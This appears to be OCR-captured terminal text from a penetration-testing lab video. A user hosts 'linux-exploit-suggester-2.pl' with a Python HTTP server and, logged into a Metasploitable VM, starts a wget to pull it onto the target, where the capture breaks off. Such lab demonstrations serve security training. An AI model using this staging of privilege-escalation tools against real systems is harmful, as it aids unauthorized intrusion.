 Activities Terminal Wed May 6, 20:31 ? 18%
nick@kubuntu: ~
File Edit View Search Terminal Help
Downloads
Graffiti
linux-exploit-suggester-2.pl
Music
Pictures
Programs
Public
snap
Templates
Videos
'VirtualBox VMs'
nick@kubuntu:~$ mv linux-exploit-suggester-2.pl les
2.pl
nick@kubuntu:~$ ls
'2020-05-06 20-28-53.mp4' les2.pl
anaconda3 Music
Arduino Pictures
Arjun Programs
dead.letter Public
Desktop snap
Documents Templates
Downloads Videos
Graffiti 'VirtualBox VMs'
nick@kubuntu:~$ python2 -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
nick@kubuntu: ~
File Edit View Search Terminal Help
The programs included with the Ubuntu system are fr
ee software;
the exact distribution terms for each program are d
escribed in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the ex
tent permitted by
applicable law.
To access official Ubuntu documentation, please vis
it:
http://help.ubuntu.com/
No mail.
Last login: Wed May  6 22:15:33 2020 from 192.168.5
6.1
msfadmin@metasploitable:~$ clear
'xterm-256color': unknown terminal type.
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$ wget ht